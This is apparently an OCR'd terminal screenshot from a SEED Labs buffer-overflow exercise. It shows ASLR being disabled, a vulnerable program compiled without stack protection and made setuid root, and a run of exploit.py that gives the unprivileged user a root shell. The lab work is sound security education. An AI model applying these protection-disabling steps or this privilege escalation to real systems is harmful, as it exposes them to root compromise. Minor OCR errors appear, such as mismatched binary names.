 root@VM: /home/seed/Desktop/buffer-overflow
En
3:33 PM
[04/03/21]seed@VM:~/.../buffer-overflow$ whoami
seed
[04/03/21]seed@VM:~/.../buffer-overflow$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[04/03/21]seed@VM:~/.../buffer-overflow$ su root
Password:
root@VM:/home/seed/Desktop/buffer-overflow# whoami
root
root@VM:/home/seed/Desktop/buffer-overflow# gcc -o stackRoot -z execstack -fno-stack-protector stack.c
root@VM:/home/seed/Desktop/buffer-overflow# chmod 4755 stack_root
root@VM:/home/seed/Desktop/buffer-overflow# ls -l stack_root
-rwsr-xr-x 1 root root 7564 Apr  3 15:27 stack_root
root@VM:/home/seed/Desktop/buffer-overflow# su seed
[04/03/21]seed@VM:~/.../buffer-overflow$ whoami
seed
[04/03/21]seed@VM:~/.../buffer-overflow$ python3 exploit.py
[04/03/21]seed@VM:~/.../buffer-overflow$ ls -l stack_root
-rwsr-xr-x 1 root root 7564 Apr  3 15:27 stack_root
[04/03/21]seed@VM:~/.../buffer-overflow$ ./stack_root
main(): calling buffer_overflow()
buffer_overflow(): returning to main()
# whoami
root
# echo "buffer overflow attack successful!!!"
buffer overflow attack successful!!!
# echo "you are now using the  shell with root privilege"
you are now using tshell with root privilege
# echo "even though you don't know the root's password"
even though you don't know the root's password
# echo "haha hakerman"
haha hakerman
# exit
[04/03/21]seed@VM:~/.../buffer-overflow$